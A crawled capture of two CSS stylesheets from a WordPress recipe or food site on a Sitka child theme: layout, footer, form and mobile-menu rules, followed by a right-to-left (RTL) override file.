.slick-track{left:0;right:auto;margin-left:auto;margin-right:auto;}
.slick-slide{float:left;}


/* new design */
.target_receips  a{
border: none;
font-size: inherit;
background: rgb(218, 209, 255);
font-family: Assistant;
color: black;
padding: 10px 30px;
font-weight: bold;

max-width: 100%;
box-sizing: border-box;
text-align: center; display:inline-block;
}
.target_receips{text-align:center; width:100%; display:inline-block; margin:20px 0px;}
.brd{width:100%; margin:30px 0 0;}
.feetext h2{font-size:25px; font-weight:bold; margin:0 0 5px;}
.feetext h3{font-size:22px; font-weight:400; margin:0 0 5px;}
.feetext h4{font-size:20px; font-weight:400; margin:0 0 5px;}
.feetext h5{font-size:18px; font-weight:400; margin:0 0 5px;}
.feetext h6{font-size:16px; font-weight:400; margin:0 0 5px;}
.feetext p{font-size:16px; font-weight:400; margin:0 0 5px;}
.feetext ul{list-style:disc; padding-left:20px; margin:0 0 5px;}
.feetext ol{list-style:decimal; padding-left:15px; margin:0 0 5px;}
.feetext ul li{list-style:disc;}
.feetext ol li{list-style:decimal;}
.feetext strong{font-weight:bold;}
.haf_map{width:50%; float:right;}

.post-footer-share.nshare{width:50%; float:right; display:inline-block; text-align:right;}
.post-footer-share.nshare:before{content:none;}
.post-footer-share.nshare:after{content:none;}
.share-style1.nshare .share-button{float:right;}
.col1 span{line-height:32px; display:inline-block;}
#button_target a{background-color:rgb(218, 209, 255,0.5); border-radius:8px;}
#button_target a:hover{background-color: #c6bbf4;}
#receips{border:0px solid white; outline:0px;}
#top-bar{z-index:99999999999;}
@media screen and (max-width:1600px){
    #footer-copy{padding-left:30px;padding-right:30px;}
}
@media screen and (max-width:1460px){
    #sp-main.isFullwidth .alignwide{margin-left:calc(-50vw + 25px + 50%);margin-right:auto;}
}
@media screen and (max-width:1200px){
    .meta-time{margin-left:20px;margin-right:auto;padding-left:20px;padding-right:0;}
    .isSidebar .list-style1 .list-item .post-header{margin-left:-140px;margin-right:auto;}
    #footer-copy{padding-left:20px;padding-right:20px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-left:calc(-50vw + 25px + 50%);margin-right:auto;}


   .mob-menu-icon {
        left: 30px;
        right: auto;
    }
    .mob-menu-icon span {
        margin-top: -2px;
        position: absolute;
        top: 47%;
        right: 0px;
        left: 0;
        display: block;
        padding: 0;
        width: 22px;
        height: 2px;
        background-color: #000;
        font-size: 0px;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-transition: background-color 0.3s;
        transition: background-color 0.3s;
        margin: auto;
    }
        .mob-menu-icon span:before, .mob-menu-icon span:after {
        position: absolute;
        right: 0px;
        width: 100%;
        height: 100%;
        background: #000;
        content: '';
        -webkit-transition: -webkit-transform 0.3s;
        transition: transform 0.3s;
    }
        .mob-menu-icon span:before {
        -webkit-transform: translateY(-251%);
        transform: translateY(-251%);
        -moz-transform: translateY(-251%);
        -ms-transform: translateY(-251%);
        top: -2px;
    }
        .mob-menu-icon span:after {
        -webkit-transform: translateY(250%);
        transform: translateY(250%);
        -moz-transform: translateY(250%);
        -ms-transform: translateY(250%);
        top: 2px;
    }
        .mob-menu-icon {
        position: absolute;
        left: 15px;
        top: 20px;
        height: 30px;
        width: 30px;
        text-align: left;
        cursor: pointer;
        z-index: 999;
    }
    #mobile-menu .menu-icon{display: none;}
    #sidr-main {
    left: -100% !important;
    right: auto !important;
}
#sidr-main .normal-logo{display: none !important;}

}
@media screen and (max-width:970px){
    #inner-wrapper .promo-style2 .promo-item h5{padding:7px 11px 7px 13px;}
    #sp-content #sp-main .wp-block-pullquote.alignleft{margin-left:0;}
    #sp-content #sp-main .wp-block-pullquote.alignright{margin-right:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignleft{margin-left:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignright{margin-right:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-left:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-right:0;}
}
@media screen and (max-width:768px){
    .sp-container{padding-left:15px;padding-right:15px;}
    #mobile-menu.mobile-header .menu-icon{left:15px;right:auto;}
    #mobile-menu.mobile-header .top-misc{left:15px;right:auto;}
    #inner-wrapper .bg-color-header{padding:40px 0 0 0;}
    .meta-time{margin-left:20px;margin-right:auto;padding-left:20px;padding-right:0;}
    .about-author{padding-left:25px;padding-right:25px;}
    .comment-text{margin-left:0;}
    .post-comments ul.children{margin:0 0 0 40px;}
    .next-post{padding-left:10px;padding-right:0;}
    .prev-post{padding-right:10px;padding-left:0;}
    .isSidebar .list-style1 .list-item .post-header,.isFullwidth .list-style1 .list-item .post-header{margin-left:0;}
    .list-style2 .list-item .post-img,#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-right:0;}
    #sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img{margin-left:0;}
    .list-style1.alternate .list-item:nth-child(even) .post-header{margin-left:0;margin-right:0;}
    .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{margin-left:0;}
    .post-entry blockquote.wp-block-quote{padding:10px 0 40px 40px;}
    .post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before{left:-44px;right:auto;}
    #sitka-search-overlay input[type="text"]{padding-left:10px;padding-right:10px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-left:0;}
}

/**/
#top-bar #nav-wrapper .menu li:first-child{margin-left:0!important;}
.about-name{font-weight:800;}
.about-label{font-style:normal;font-weight:600!important;}
.about-widget  p a{font-size:15px;border-bottom:solid 1px #dad1ff;padding-bottom:14px;letter-spacing:2px;}
.widget-layout2 .social-widget{border:none;}
.social-widget.rounded a{background:#dad1ff;border-color:#dad1ff;color:#fff;}
.social-widget.rounded a i.fa:before{color:#fff!important;}
.mc4wp-form .form-wrap input[type="submit"]{font-size:18px;font-weight:800;letter-spacing:0;}
.mc4wp-form .form-wrap input[type="email"]{box-shadow:none;border-color:#dad1ff;}
.about-skew{display:none;}
#nav-wrapper .menu > li.menu-item-has-children > a{padding-right:15px;}
#nav-wrapper .menu li.menu-item-has-children > a::after{position:absolute;}
.feat-area.sitka-carousel .post-header .entry-title{font-size:20px;font-weight:bold;}
#sp-main.isSidebar .classic-post .post-header h2 a,#sp-main.isSidebar .classic-post .post-header h1,.layout-video-style3 #sp-main.isSidebar .post-header h1{font-weight:bold;}
.grid-style2 .grid-item .post-header h2 a{font-size:25px!important;font-weight:bold;}
.grid-style2 .grid-item .post-header{padding:20px 20px;margin:-60px 20px 0;background:rgba(255,255,255,0.94);}
.sitka-pagination .page-numbers{font-weight:600;}
.sitka-pagination .page-numbers.next::after{margin-top:5px;display:inline-block;}
.sitka-pagination .page-numbers.prev::before{margin-top:5px;display:inline-block;}
.more-line{background-color:#dad1ff!important;}
.grid-style2 .post-cats{display:none;}
.single-post .classic-post .post-meta{display:none;}
.single-post .post-tags a{background-color:#ffffff!important;color:#dad1ff!important;border-color:#dad1ff!important;font-size:16px!important;letter-spacing:0!important;padding:0 20px;}
.single-post .post-tags a:hover{border-color:#dad1ff!important;background-color:#dad1ff!important;color:#fff!important;}
.single-post .comment-input-wrap{grid-template-columns:repeat(2,1fr);}
.single-post .comment-form-url,.single-post .comment-form-cookies-consent{display:none;}
#respond #submit{border-color:#dad1ff!important;background-color:#dad1ff!important;font-size:18px;letter-spacing:0;font-weight:bold;}
.post-pagination span{font-size:15px!important;letter-spacing:0!important;color:#dad1ff!important;}
.related-wrap .block-heading{font-weight:800;}
.related-item h3 a{font-weight:bold!important;}
#respond h3{font-size:20px;color:#000;letter-spacing:0;font-weight:bold;}
.post-entry ul,.post-entry ol{margin:15px 0 15px 40px;}
.post-entry p,.entry-content p{margin-bottom:15px;}
.wp-block-image figcaption{color:#000;font-size:100%;text-align:left}
.post-entry h3{margin-top:20px;}
#footer-copy{text-align:center;padding:15px 50px;display:inherit;background:#dad1ff}
.footer-col-main{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:0 40px;width:1140px;max-width:100%;margin:0 auto;padding:50px 0 30px 0;}
.footer-col-main .footer-col:nth-child(2){align-self:center;}
#footer-logo{padding:0;}
h4.footer-widget-title{color:#000000;font-size:20px;font-weight:bold;margin-bottom:20px;}
.footer-col-main .footer-col:nth-child(1) .footer-widget-content{max-width:135px;text-align:center; width:50%; float:left;}
.footer-col-main .footer-col:nth-child(3) .footer-widget-content{max-width:220px;float:left;text-align:center; max-width: 150px; width:50%;}
.footer-col-main .footer-col:nth-child(1){position:relative;}
.footer-col-main .footer-col:nth-child(1) .footer-social{position:absolute;left:0;bottom:0;}
.footer-col-main .footer-col a{color:#000000}
.footer-col-main .footer-col a:hover{color:#2a4148}
.footer-col-main .footer-col .menu li{padding:3px 0;}
.footer-col-main .footer-col .menu li a{text-transform:uppercase;}
.grid-item .post-content-excerpt{text-align:center;padding:15px 0 0 0;}
.grid-item .post-content-excerpt p{margin-bottom:0;font-size:18px;font-weight:300;color:#000000}

#sidr-main{left:-440px!important;right:auto!important;transition:left 0.5s!important;}
#sidr-main.active{left:0!important;}
.about-heading{display:none;}
.about-author h4 a{font-weight:bold;box-shadow:inset 0 -8px 0 #f6f3ff;line-height:19px;display:inline-block;}
.about-author p{font-weight:300;}
.about-author p strong{font-weight:600;display:block;padding-bottom:7px;}
.about-author p i{display:block;font-style:normal;}
.author-links a{background:#dad1ff;width:36px;height:36px;text-align:center;line-height:36px;color:#fff!important;display:inline-block;border-radius:100%;}
.author-links a:hover{background:#c6bbf4;}
body .rtlText{display: none;}

/*mailpoet_form*/
.widget .mailpoet_form{padding:10px;background:#f8f6ff;}
.widget .mailpoet_form h4{color:#000000;font-weight:600;margin-bottom:8px;font-size:18px;}
.widget .mailpoet_form p{margin-bottom:20px;}
.widget .mailpoet_form .mailpoet_paragraph{margin-bottom:10px!important;}
.widget .mailpoet_form input[type="text"],.widget .mailpoet_form input[type="email"],.widget .mailpoet_form input[type="tel"],.widget .mailpoet_form input[type="password"],.widget .mailpoet_form input[type="search"],.widget .mailpoet_form select,.widget .mailpoet_form textarea{padding:12px 18px!important;border:1px solid #dad1ff;}
.widget .mailpoet_form input[type="submit"]{background-color:#dad1ff;color:#ffffff;font-size:18px;font-weight:800;text-transform:uppercase;padding:14px 0;width:100%;box-shadow:0 0px 16px 0 rgba(0,0,0,.05);transition:.15s;letter-spacing:0;border:1px solid #dad1ff;}
.widget .mailpoet_form input[type="submit"]:hover{background-color:#000;}


.widget-slider {display: flex;margin: 0 -20px 20px;}
.widget-slider > .widget.sitka_promo_widget {
    width: calc(33.33% - 40px);
    margin: 0 20px;
    position: relative;
}
.widget-slider > .widget.sitka_promo_widget:before {
    position: absolute;
    left: 15px;
    top: 15px;
    border: 1px solid #fff;
    right: 15px;
    bottom: 15px;
    content: '';
    z-index: 1;
}
.widget-slider > .widget.sitka_promo_widget .promo-link:hover{
    background: rgba(0,0,0,0.1);
}
.widget-slider > .widget.sitka_promo_widget a{z-index:1;}
.widget-slider > .widget.sitka_promo_widget h4 {
    font-size: 13px;
    background-color: #ffffff;
color: #000000;
}
.feetext{width:100%; margin:20px 0 0;}
.wpml-ls-item img{position:relative; top:-2px;}
.wp-caption img {
        min-width: 100%;
    }
@media screen and (max-width:1200px){
    #sidr-main .normal-logo{background: url(/wp-content/uploads/2022/05/logo-2.png) no-repeat;width: 220px;height: 123px;display: inline-block;
        background-size: 218px 123px;}
    #sidr-main .normal-logo img{display: none;}
}

@media screen and (max-width:1023px){
    .footer-col-main{grid-gap:0;}
}
@media screen and (max-width:969px){
    .feat-area.feat-arrows .slick-arrow{opacity:1}
    #mobile-menu.mobile-header .menu-icon{display:none;}
    .mob-menu-icon{position:absolute;left:15px;top:20px;height:30px;width:30px;text-align:left;cursor:pointer;z-index:999;}
    .mob-menu-icon span{margin-top:-2px;position:absolute;top:47%;right:0px;left:0;display:block;padding:0;width:22px;height:2px;background-color:#000;font-size:0px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;margin:auto;}
    .mob-menu-icon span:before,.mob-menu-icon span:after{position:absolute;right:0px;width:100%;height:100%;background:#000;content:'';-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;}
    .mob-menu-icon span:after{-webkit-transform:translateY(250%);transform:translateY(250%);-moz-transform:translateY(250%);-ms-transform:translateY(250%);top:2px;}
    .mob-menu-icon span:before{-webkit-transform:translateY(-251%);transform:translateY(-251%);-moz-transform:translateY(-251%);-ms-transform:translateY(-251%);top:-2px;}

    .widget-slider > .widget.sitka_promo_widget h4 {font-size: 10px;}
    .widget-slider > .widget.sitka_promo_widget::before {left: 10px;top: 10px;right: 10px;bottom: 10px;}
    .widget-slider > .widget.sitka_promo_widget {width: calc(33.33% - 10px);margin: 0 10px;}
    .widget-slider { margin: 0 -10px;}
    
}
@media screen and (max-width:768px){
    .sitka-pagination .page-numbers.prev,.sitka-pagination .page-numbers.next{margin:0;}
    .sitka-pagination .page-numbers.prev{margin-bottom:12px;}
    .footer-col-main{padding-left:15px;padding-right:15px; padding-bottom:15px;}
    .menu-toggle::before,.menu-toggle::after{left:-10px;}
    #custom_html-3{display: none;}
    #custom_html-2{display: none;}
}
@media screen and (max-width:767px){
	.haf_map{width:100%; float:right;}
	body,#mobile-header-wrapper {overflow-x: hidden;}
    .footer-col-main{display:inline-block;width:100%;}
    .footer-col-main .footer-col:nth-child(2){display:none;}
    .footer-col-main .footer-col:nth-child(1){margin-bottom:0px;padding-bottom:0px;}
    .footer-col-main .footer-col:nth-child(1) .footer-widget-content{max-width:100%;width:100%; float:none; margin:0 0 10px;}
    .footer-col-main .footer-col:nth-child(1) .footer-social{left:50%;transform:translateX(-50%);}
    .footer-col-main .footer-col:nth-child(3) .footer-widget-content{width:100%;max-width:100%; float:none; margin:0 0 10px;}
	h4.footer-widget-title{margin-bottom:2px;}
    .widget-slider{display: block;margin:0 ;}
    .widget-slider > .widget.sitka_promo_widget {width: 100%;margin: 0;}
	.footer-col-main .footer-col:nth-child(1) .footer-social{right: 50%; transform: translateX(50%); left: auto; top: -42px; display:inline-table;}
	.post-footer-share.nshare{width:62%;}
	.header-search-wrap{margin-left:16px; padding-left:0px;}
   #sb_instagram.sbi_col_4 #sbi_images{    flex-wrap: wrap;
    gap: 10px;
    display: flex !important;
;}
#insta-footer #sbi_images .sbi_item {
        width: 17% !important;
    }
    #sb_instagram .sbi_photo img{height: 100%;}
    #sb_instagram .sbi_photo{min-height: 100px;}
}
@media screen and (max-width:520px){
#insta-footer #sbi_images .sbi_item {
        width: 30% !important;
    }
    #sb_instagram .sbi_photo img{height: 100%;}
    #sb_instagram .sbi_photo{min-height: 100px;}
}
@media screen and (max-width:467px){
}

/**9-7-2020**/
.rtl .wpcf7 label{text-align:left;float:left;width:100%;margin-bottom:15px;}
.rtl .wpcf7-form-control.wpcf7-submit{float:left;}
.translated-ltr .wpcf7 label{text-align:right;}
.translated-ltr .wpcf7-form-control.wpcf7-submit{float:right;}

/**9-5-2022 parth**/
.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{display:none;}

.con_det .con:before{
    counter-increment: my-sec-counter 1;
    content: counter(my-sec-counter) " ";
    border: 1px solid #dad1ff;
    color: #ad9bf7;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    display: block;
    text-align: center;
    line-height: 35px;
}
.prod_con_det{
    counter-reset: my-sec-counter;
}
.con_det .con h4.stitle{
    margin-top: 10px;
    margin-bottom: 10px;
}

.ing_det .sub_title h4,.ing_det .sub_title h2,.con h2.stitle{
    margin-bottom: 0;
    margin-top: 0;
	font-size:22px;
	line-height:33px;
}
.ing_title h2,.con_title h2{
	font-size:26px !important;
	line-height:39px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.essyroz.com/wp-content/themes/sitka-child/rtl.css?ver=1.15
body_size: 3989
content:
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl;
}
caption,th{text-align:right;}
#header.layout1 #logo{right:100px;left:auto;}
.home-h1{right:-9000px;left:auto;}
.top-misc{left:50px;right:auto;}
.header-social a{margin-right:14px;margin-left:auto;}
#header.layout4 .header-social a{margin-right:0;margin-left:14px;}
#sp-shopping-cart{margin-right:15px;margin-left:auto;}
.cart-contents:before{padding-left:3px;padding-right:0;}
.cart-contents .sp-count{left:-6px;right:auto;}
.header-search-wrap{margin-right:20px;margin-left:auto;padding-right:17px;padding-left:0;border-right:1px solid;border-left:none;}
#sitka-search-overlay{right:0px;left:auto;}
#sitka-search-overlay input[type="text"]{padding-right:30px;padding-left:30px;}
#sitka-search-overlay .close{left:60px;right:auto;}
#top-bar #nav-wrapper{right:0;left:auto;}
#top-bar #nav-wrapper .menu{text-align:right;}
#top-bar #nav-wrapper .menu li{margin:0 0 0 30px;}
#top-bar #nav-wrapper ul.menu ul li,#top-bar #nav-wrapper .menu ul ul li{margin-left:0;}
#top-bar .top-misc{float:left;left:0;right:auto;}
#header.layout4 .header-social{right:0;left:auto;}
.top-misc-layout4{left:0;right:auto;}
.menu-icon{right:50px;left:auto;}
.menu-icon span{margin-right:6px;margin-left:auto;}
.menu-toggle:before,.menu-toggle:after{right:50%;left:auto;}
#nav-wrapper .menu li.menu-item-has-children > a:after{margin-right:5px;margin-left:auto;}
#nav-wrapper .menu .sub-menu,#nav-wrapper .menu .children{right:0;left:auto;text-align:right;margin-right:-15px;margin-left:auto;}
#nav-wrapper ul.menu ul li,#nav-wrapper .menu ul ul li{padding-left:0;margin-left:0;margin-right:0;}
#nav-wrapper .menu .sub-menu ul,#nav-wrapper .menu .children ul{right:100%;left:auto;margin-right:0;}
#mobile-menu.mobile-header .menu-icon{right:30px;left:auto;line-height:30px;}
#mobile-menu.mobile-header .top-misc{left:30px;right:auto;}
#nav-wrapper ul.menu .wpml-ls-item ul.sub-menu{margin-left: 0;margin-right: -10px;border-top: 0;}

#sp-sidebar{float: right;}
#sp-main{float: left;}

#close-mobile-menu{left:20px;right:auto;}
#close-mobile-menu:before,#close-mobile-menu:after{left:20px;right:auto;}
.sidr ul li .open-sidr{float:left;}
.sidr .menu li{float:right;}
.sidr .menu li a{float:right;}
.sidr ul.sub-menu li a{padding-right:15px;padding-left:15px;}
.sidr-inner .header-social{float:right;}
.sidr-inner .header-social a{margin-right:0;margin-left:12px;}
.sidr-inner .header-search-wrap{float:left;border-right:none;border-left:none;padding-right:0;margin-right:0;}
.sidr-inner #sp-shopping-cart{float:left;margin-left:14px;margin-right:auto;}
#sp-main.isSidebar .post .post-header{margin-right:auto;margin-left:auto;}
.isFullwidth .classic-post .post-header,.fullwidth-image .post-header,.layout-fullwidth-image .post-header.title-above,
.isNarrow.layout-fullwidth-image.post-style4 .post-header,.isNarrow.layout-video-style3 .post-header{margin-right:auto;margin-left:auto;}
.date-wrap:before{margin-right:-41px;margin-left:auto;text-align:left;}
.date-wrap:after{margin-right:15px;margin-left:auto;}
.sticky.post:before{left:0;right:auto;}
.post-meta{margin-right:auto;margin-left:auto;}
.meta-author-img{margin-left:12px;margin-right:auto;}
.meta-time{margin-right:35px;margin-left:auto;border-right:1px solid;border-left:none;padding-right:35px;padding-left:0;}
.meta-comment{margin-right:20px;margin-left:auto;}
.comment-bubble:before{border-right:6px solid;border-left:6px solid;border-right-color:transparent!important;border-left-color:transparent!important;left:50%;right:auto;margin-left:-6px;margin-right:auto;}
.comment-bubble:after{border-right:6px solid transparent;border-left:6px solid transparent;left:50%;right:auto;margin-left:-6px;margin-right:auto;}
.share-button{float:right;margin-right:8px;margin-left:auto;}
.share-button.share-toggle{margin-right:0;}
.show-share{left:-10px;right:auto;}
.show-share .share-button{margin-right:0;}

.share-style3 .show-share{left:-3px;right:auto;}
.post-header-share.share-style3{margin-left:10px;margin-right:auto;}
#sp-main.isNarrow .post-entry{margin-right:auto;margin-left:auto;}
.post-entry ul,.post-entry ol{margin:1.7em 40px 1.7em 0;}
.post-entry ul li,.post-entry ol li,.entry-content ul li,.entry-content ol li{padding-right:6px;padding-left:0;}
.post-entry ul.blocks-gallery-grid li,.post-entry ol.wp-block-latest-comments li,.post-entry ul.wc-block-grid__products li{padding-right:0;}
dd{padding:0 0 0.5em 0;}
#sp-main:not(.isSidebar) .alignfull{margin-right:calc(-50vw + 50%);margin-left:calc(-50vw + 50%);}
#sp-main.isFullwidth .alignwide{margin-right:-140px;margin-left:auto;}
#sp-main.isFullwidth.isNarrow .alignwide{margin-right:-180px;margin-left:auto;}
.post-entry blockquote.wp-block-quote{border-right:none;border-left:none;}
.post-entry blockquote.wp-block-quote p:first-child:before{right:-60px;left:auto;}
.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:right;}
.post-entry blockquote.wp-block-quote cite:before{margin-left:4px;margin-right:auto;}
blockquote.wp-block-quote.is-style-large p:first-child:before{right:-120px;left:auto;}
.post-entry .wp-block-pullquote.alignleft{margin-left:35px;margin-right:auto;}
.post-entry .wp-block-pullquote.alignright{margin-right:35px;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignleft{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignright{margin-left:-10%;margin-right:auto;}
#inner-wrapper .post-entry .wp-block-social-links{margin:0 0 30px 0;}
#inner-wrapper .post-entry .wp-block-social-links li{padding-right:0;}
.wp-block-image.alignfull figcaption,.wp-block-image.alignwide figcaption{text-align:right;}
.wp-block-image .alignleft{margin-left:30px;margin-right:auto;}
.wp-block-image .alignright{margin-right:30px;margin-left:auto;}
#sp-main.isNarrow .wp-block-image .alignleft{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .wp-block-image .alignright{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-left:-10%;margin-right:auto;}
.wp-block-categories .sp-post-count,.wp-block-archives .sp-post-count{margin-right:10px;margin-left:auto;}
.post-footer-share:before{left:100%;right:auto;}
.post-footer-share:after{right:100%;left:auto;}
.more-text{padding-right:4px;padding-left:0;}
.about-author img{right:50%;left:auto;margin-right:-55px;margin-left:auto;}
.about-author h4{padding-right:3px;padding-left:0;}
.block-heading:before{left:100%;right:auto;}
.block-heading:after{right:100%;left:auto;}
.related-link{right:0;left:auto;}
.prev-post{padding-left:40px;padding-right:0;}
.next-post{text-align:left;padding-right:40px;padding-left:0;}
.fullwidth-image-shadow{right:0;left:auto;}
.clc-gallery-caption-wrap.overlay-on{padding:20px 20px 20px 15px;}
.slide-count{float:right;}
.clc-gallery-caption{text-align:right;}
.clc-gallery-caption.counter-on{margin-right:55px;margin-left:auto;}
.bx-prev-arrow a{right:0;left:auto;}
.bx-next-arrow a{left:0;right:auto;}
.bx-prev-arrow a i{margin-right:-1px;margin-left:auto;}
.bx-next-arrow a i{margin-left:-1px;margin-right:auto;}
.video-bg-header{}
.grid-item .post-header{text-align:right;}
.list-item .post-header{text-align:right;}
.list-item .sp-date{padding-right:30px;padding-left:0;}
.list-item .sp-date:before{right:0;left:auto;}
.list-author{margin-left:10px;margin-right:auto;}
.list-author img{margin:0 0 0 5px;}
.list-style1.alternate .list-item:nth-child(even) .post-header{margin-right:0;margin-left:-120px;}
.list-style1 .list-item .post-header{margin-right:-120px;margin-left:auto;}
#inner-wrapper .list-style1 .list-item.no-image .post-header{margin-right:0;}
#inner-wrapper .list-style1.alternate .list-item.no-image:nth-child(even) .post-header{margin-left:0;}
.list-style2.alternate .list-item:nth-child(even) .post-img{margin-left:0;margin-right:35px;}
.list-style2 .list-item .post-img{margin-left:35px;margin-right:auto;}
#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-left:45px;margin-right:auto;}
.widget-slider .widget_mc4wp_form_widget .news-content{text-align:right;}
.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{padding:13px 24px 13px 21px;margin-right:5px;margin-left:auto;}
.widget-slider .widget_mc4wp_form_widget .form-wrap{text-align:left;}
.sitka-pagination .page-numbers.prev{margin-left:45px;margin-right:auto;}
.sitka-pagination .page-numbers.next{margin-right:45px;margin-left:auto;}
.sitka-pagination .page-numbers.prev:before{margin-left:12px;margin-right:auto;}
.sitka-pagination .page-numbers.next:after{margin-right:12px;margin-left:auto;}
.feat-link{right:0;left:auto;}
.feat-shadow{right:0;left:auto;}
.feat-author{right:0;left:auto;}
.slick-slide .feat-author img,.feat-author img{margin:0 0 0 7px;}
.feat-author .by{margin-left:1px;margin-right:auto;}

.promo-item h5{padding-right:4px;padding-left:0;}
.promo-shadow{right:0;left:auto;}
.promo-link{right:0;left:auto;}
.promo-style2 .promo-item h5{padding:9px 15px 9px 13px;}
.thecomment .author-img{float:right;margin-left:18px;margin-right:auto;}
.comment-text blockquote{border-right:2px solid #e5e5e5;border-left:none;padding-right:15px;padding-left:0;}
.comment-text{margin-right:78px;margin-left:auto;}
.post-comments span.reply a{margin-left:7px;margin-right:auto;}
.post-comments span.reply i{margin-left:2px;margin-right:auto;}
.post-comments ul.children{margin:0 60px 0 0;}
.post-comments ul.children li.thecomment{margin:0 0 8px 0;}
#respond h3 small a{margin-right:7px;margin-left:auto;}
#respond #submit,.woocommerce #respond input#submit{padding:13px 22px 13px 21px;}
p.comment-form-cookies-consent input[type="checkbox"]{margin-left:8px;margin-right:auto;}
.widget-layout2.line-heading .widget-title:before,.widget-layout2.line-heading .widget-title:after{margin:0 0 0 15px;}
.widget-layout2.line-heading .widget-title:after{margin:0 13px 0 0;}
.widget ul ul{padding-right:15px;padding-left:0;}
.about-skew{right:0;left:auto;border-left:1px solid;border-right:none;}
.about-name{padding-right:2px;padding-left:0;}
.widget-layout2 .social-widget{border-right:1px solid;border-left:1px solid;}
.social-widget a{float:right;border-left:1px solid;border-right:none;}
.social-widget.column1 a{border-left:none;border-right:none;text-align:right;}
.social-widget.column2 a:nth-child(2n){border-left:none;border-right:none;}
.social-widget.column3 a:nth-child(3n){border-left:none;border-right:none;}
.social-widget.column4 a:nth-child(4n){border-left:none;border-right:none;}
.social-widget.column5 a:nth-child(5n){border-left:none;border-right:none;}
.widget .promo-link{right:0;left:auto;}
.searchform .search-button{float:left;}
.side-count{right:-10px;left:auto;}
.side-pop.overlay .side-pop-content{right:0;left:auto;}
.side-pop.list .side-pop-img{float:right;margin-left:16px;margin-right:auto;}
.side-pop.list .side-pop-content{text-align:right;}
.side-pop.text-layout .side-pop-content{padding-right:45px;padding-left:0;}
.side-pop.text-layout.no-count .side-pop-content{padding-right:0;}
.side-pop.text-layout .side-count{right:0;left:auto;}
.side-pop.text-layout .side-pop-content.first-count{padding-right:10px;padding-left:0;}
.side-pop.text-layout .side-pop-content.first-count.no-counter{padding-right:0;}
.widget .sp-post-count{float:left;}
.post-tags a{margin:0 0 8px 8px;}
.form-wrap{text-align:right;}
#wp-calendar caption{text-align:left;}
#wp-calendar tfoot #next{text-align:left;}
.archive-box h1{padding-right:4px;padding-left:0;}
.insta-header h5:before{margin-left:12px;margin-right:auto;}
.footer-social{text-align:left;}
/*.footer-social a{margin-right:20px;margin-left:auto;}*/
.alignnone{margin:5px 0 20px 0;}
.aligncenter,div.aligncenter{margin:5px auto 30px auto;}
.alignright{float:left;margin:5px 30px 20px 0;}
.alignleft{float:right;margin:5px 0 20px 30px;}
a img.alignright{float:left;margin:5px 30px 20px 0;}
a img.alignnone{margin:5px 0 30px 0;}
a img.alignleft{float:right;margin:5px 0 20px 30px;}
a img.aligncenter{margin-right:auto;margin-left:auto;}
.wp-caption.alignnone{margin:5px 0 30px 0;}
.wp-caption.alignleft{margin:5px 0 30px 30px;}
.wp-caption.alignright{margin:5px 30px 30px 0;}
#header-404 .title-404{padding-right:3px;padding-left:0;}
.woocommerce .quantity .qty{margin-left:10px;margin-right:auto;}
.woocommerce ul.products li.product .price del{margin-left:3px;margin-right:auto;}
.woocommerce span.onsale{margin:-.8em 0 0 -.8em;}
.woocommerce ul.products li.product .onsale{margin:-.8em 0 0 -.8em;}
.woocommerce .woocommerce-product-rating .star-rating{margin:10px 0 0 6px;}
.woocommerce div.product .entry-summary p.price:after{right:0;left:auto;}
.woocommerce div.product form.cart div.quantity{margin-left:2px;margin-right:auto;}
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-author,
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-email{float:right;margin-left:20px;margin-right:auto;}
.entry-content ul,.entry-content ol{margin:0 30px 20px 0;}
.woocommerce #reviews #comments ol.commentlist{padding-right:0;margin-right:0;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-right:55px;margin-left:auto;padding:0 10px 0 0;}
.woocommerce table.my_account_orders .order-actions .button{padding:7px 16px 8px 14px;}
.post-entry .woocommerce-MyAccount-navigation ul{padding-right:0;}
.woocommerce-EditAccountForm legend{padding:15px 2px 10px 0;}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:0.8em 3.5em 1em 2em!important;}
.woocommerce-checkout #payment div.payment_box:before{border-left-color:transparent;border-right-color:transparent;}
.woocommerce .order_details{padding-right:0;}
.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{padding-right:15px;padding-left:0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{margin-left:10px;margin-right:auto;}
.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:25px;padding-left:0;text-align:right;}
